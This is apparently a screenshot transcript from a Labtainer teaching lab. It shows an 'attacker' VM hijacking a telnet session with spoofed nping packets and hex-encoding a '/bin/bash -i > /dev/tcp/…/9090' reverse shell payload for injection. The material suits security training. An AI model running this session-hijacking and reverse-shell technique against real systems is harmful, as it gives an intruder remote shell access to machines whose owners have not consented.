 My Computer
Client
Ubuntu 64-bit
Server
LabtainerVM-VMWare
Shared VMs
ubuntu@attacker: ~
File Edit View Search Terminal Help
ubuntu@server:~$ pwd
pwd
pwd
/home/ubuntu
ubuntu@server:~$
ubuntu@server:~$ ^C;ubuntu@attacker:~$
ubuntu@attacker:~$ sudo nping -c 1 -tcp --source-ip 172.25.0.3 -flags ack -g 37832 -p 23 -seq 2805786963 -ack 2009599040
-data ^C
ubuntu@attacker:~$ ls
ubuntu@attacker:~$ sudo ./hexify.py "/bin/bash -i > /dev/tcp/172.25.0.4/9090 0<&1 2>&1"
The hex encoding of  /bin/bash -i > /dev/tcp/172.25.0.4/9090 0<&1 2>&1 is:
2f62696e2f62617368202d69203e202f6465762f7463702f3137322e32352e302e342f3930393020303c263120323e2631
Do not forget to add a "0d00" if a newline and null termination is needed
ubuntu@attacker:~$ sudo nping -c 1 -tcp --source-ip 172.25.0.3 -flags ack -g 37832 -p 23 -seq 2805786963 -ack 2009599040
-data